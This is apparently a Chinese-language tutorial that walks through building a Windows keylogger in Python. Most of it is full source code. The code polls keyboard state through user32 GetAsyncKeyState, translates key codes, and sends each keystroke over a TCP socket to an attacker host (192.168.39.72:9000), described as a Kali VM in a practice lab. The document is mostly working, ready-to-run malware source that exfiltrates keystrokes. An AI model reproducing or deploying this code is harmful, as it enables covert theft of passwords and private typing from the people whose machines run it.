廢話不多說直接開始
首先我們會需要電腦直接產生連線,所以我們會需要我們的 keylogger 持續的將紀錄下來的內容傳給駭客的主機,那我們可以利用 python 的 socket 套件來達到這項功能,對,就是那個可以拿來寫 DDos 的 socket
那在這個練習的環境中,我們會利用 windows 的虛擬機跟我們的 kali vm 產生連線
# Set the server address and port
serverAddress = ('192.168.39.72', 9000)
# Create a TCP/IP socket
clientSocket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
# Connect the socket to the server
clientSocket.connect(serverAddress)
那處理好了連線以後當然要先處理最重要的功能
首先我們來處理對照表
def getKey(code):
# ASCII table for special and regular keys
asciiTable = {
"0": "[NUL]", "1": "[LCLICK]", "2": "[RCLICK]", "3": "[ETX]", "4": "[SCROLLCLICK]",
"5": "[ENQ]", "6": "[ACK]", "7": "[BEL]", "8": "[BACKSPACE]", "9": "[TAB]",
"10": "[LF]", "11": "[VT]", "12": "[CLEAR]", "13": "[ENTER]", "14": "[SO]", "15": "[SI]",
"16": "", "17": "[RALT]", "18": "[LALT]", "19": "[PAUSEBREAK]", "20": "[CAPSLOCK]",
"21": "[NAK]", "22": "[SYN]", "23": "[ETB]", "24": "[CAN]", "25": "[EM]",
"26": "[SUB]", "27": "[ESC]", "28": "[FS]", "29": "[GS]", "30": "[RS]",
"31": "[US]", "32": "[SPACE]", "33": "[PAGEUP]", "34": "[PAGEDOWN]", "35": "[END]",
"36": "[HOME]", "37": "[LEFT]", "38": "[UP]", "39": "[RIGHT]", "40": "[DOWN]",
"41": ")", "42": "*", "43": "+", "44": "[PRTSC]", "45": "[INSERT]",
"46": "[DELETE]", "47": "/", "48": "0", "49": "1", "50": "2",
"51": "3", "52": "4", "53": "5", "54": "6", "55": "7",
"56": "8", "57": "9", "58": ":", "59": ";", "60": "<",
"61": "=", "62": ">", "63": "?", "64": "@", "65": "A",
"66": "B", "67": "C", "68": "D", "69": "E", "70": "F",
"71": "G", "72": "H", "73": "I", "74": "J", "75": "K",
"76": "L", "77": "M", "78": "N", "79": "O", "80": "P",
"81": "Q", "82": "R", "83": "S", "84": "T", "85": "U",
"86": "V", "87": "W", "88": "X", "89": "Y", "90": "Z",
"91": "[WIN]", "92": "\\", "93": "]", "94": "^", "95": "_",
"96": "0", "97": "1", "98": "2", "99": "3", "100": "4",
"101": "5", "102": "6", "103": "7", "104": "8", "105": "9",
"106": "*", "107": "+", "108": "l", "109": "-", "110": ".",
"111": "/", "112": "[F1]", "113": "[F2]", "114": "[F3]", "115": "[F4]",
"116": "[F5]", "117": "[F6]", "118": "[F7]", "119": "[F8]", "120": "[F9]",
"121": "[F10]", "122": "[F11]", "123": "[F12]", "124": "|", "125": "}",
"126": "~", "145": "[SCROOLLOCK]", "144": "[NUMLOCK]", "160": "[LSHIFT]", "161": "[RSHIFT]",
"162": "[LCTRL]", "163": "[RCTRL]", "190": ".", "191": "/", "188": ",",
"186": ";", "189": "-", "187": "=", "165": "", "164": "",
"192": "`", "222": "'", "220": "\\", "219": "[", "221": "]"
}
try:
# Return the key name from the ASCII table
return asciiTable[code]
except KeyError:
# Return an empty string if the key is not in the table
return ""
這個步驟是為了將每個鍵盤按下去所對應產生的值紀錄成我們可以看得懂的值
那主要的部分處理完了,我們剩下要處理的就是讓整個程式動起來就好了
所有的 code 如下
import socket # Import the socket module for networking
import ctypes # Import ctypes to access Windows API for keyboard state
import time # Import time for sleep functionality
# Set the server address and port
serverAddress = ('192.168.39.72', 9000)
# Create a TCP/IP socket
clientSocket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
# Connect the socket to the server
clientSocket.connect(serverAddress)
# Load user32.dll for Windows API calls
user32 = ctypes.windll.user32
# Function to get the readable key name from the key code
def getKey(code):
# ASCII table for special and regular keys
asciiTable = {
"0": "[NUL]", "1": "[LCLICK]", "2": "[RCLICK]", "3": "[ETX]", "4": "[SCROLLCLICK]",
"5": "[ENQ]", "6": "[ACK]", "7": "[BEL]", "8": "[BACKSPACE]", "9": "[TAB]",
"10": "[LF]", "11": "[VT]", "12": "[CLEAR]", "13": "[ENTER]", "14": "[SO]", "15": "[SI]",
"16": "", "17": "[RALT]", "18": "[LALT]", "19": "[PAUSEBREAK]", "20": "[CAPSLOCK]",
"21": "[NAK]", "22": "[SYN]", "23": "[ETB]", "24": "[CAN]", "25": "[EM]",
"26": "[SUB]", "27": "[ESC]", "28": "[FS]", "29": "[GS]", "30": "[RS]",
"31": "[US]", "32": "[SPACE]", "33": "[PAGEUP]", "34": "[PAGEDOWN]", "35": "[END]",
"36": "[HOME]", "37": "[LEFT]", "38": "[UP]", "39": "[RIGHT]", "40": "[DOWN]",
"41": ")", "42": "*", "43": "+", "44": "[PRTSC]", "45": "[INSERT]",
"46": "[DELETE]", "47": "/", "48": "0", "49": "1", "50": "2",
"51": "3", "52": "4", "53": "5", "54": "6", "55": "7",
"56": "8", "57": "9", "58": ":", "59": ";", "60": "<",
"61": "=", "62": ">", "63": "?", "64": "@", "65": "A",
"66": "B", "67": "C", "68": "D", "69": "E", "70": "F",
"71": "G", "72": "H", "73": "I", "74": "J", "75": "K",
"76": "L", "77": "M", "78": "N", "79": "O", "80": "P",
"81": "Q", "82": "R", "83": "S", "84": "T", "85": "U",
"86": "V", "87": "W", "88": "X", "89": "Y", "90": "Z",
"91": "[WIN]", "92": "\\", "93": "]", "94": "^", "95": "_",
"96": "0", "97": "1", "98": "2", "99": "3", "100": "4",
"101": "5", "102": "6", "103": "7", "104": "8", "105": "9",
"106": "*", "107": "+", "108": "l", "109": "-", "110": ".",
"111": "/", "112": "[F1]", "113": "[F2]", "114": "[F3]", "115": "[F4]",
"116": "[F5]", "117": "[F6]", "118": "[F7]", "119": "[F8]", "120": "[F9]",
"121": "[F10]", "122": "[F11]", "123": "[F12]", "124": "|", "125": "}",
"126": "~", "145": "[SCROOLLOCK]", "144": "[NUMLOCK]", "160": "[LSHIFT]", "161": "[RSHIFT]",
"162": "[LCTRL]", "163": "[RCTRL]", "190": ".", "191": "/", "188": ",",
"186": ";", "189": "-", "187": "=", "165": "", "164": "",
"192": "`", "222": "'", "220": "\\", "219": "[", "221": "]"
}
try:
# Return the key name from the ASCII table
return asciiTable[code]
except KeyError:
# Return an empty string if the key is not in the table
return ""
# Main function to capture and send keystrokes
def main():
# Dictionary to store the state of each key
keyStates = {}
while True:
# Iterate through all possible key codes (0-255)
for i in range(256):
# Check if the key is pressed
if user32.GetAsyncKeyState(i) & 0x8000 != 0:
# If the key was not previously pressed
if keyStates.get(i, False) == False:
keyStates[i] = True # Update the state to pressed
key = getKey(str(i)) # Get the readable key name
# Check if Caps Lock is off and convert to lowercase if needed
if user32.GetKeyState(0x14) & 0x0001 == 0:
key = key.lower()
# Send the key code to the server
clientSocket.sendall(key.encode())
else:
# Update the state to not pressed
keyStates[i] = False
# Sleep for 10 milliseconds to reduce CPU usage
time.sleep(0.10)
# Run the main function if the script is executed directly
if __name__ == "__main__":
main()

結果差不多會是這樣